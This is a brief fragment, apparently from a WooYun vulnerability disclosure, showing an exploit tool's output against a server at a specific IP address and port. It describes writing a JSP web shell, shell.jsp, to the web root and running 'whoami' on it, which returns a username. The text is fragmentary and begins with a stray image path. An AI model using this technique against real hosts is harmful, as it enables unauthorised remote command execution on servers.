 Url: http://113.5.255.119:3380/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
dninms
www.wooyun.org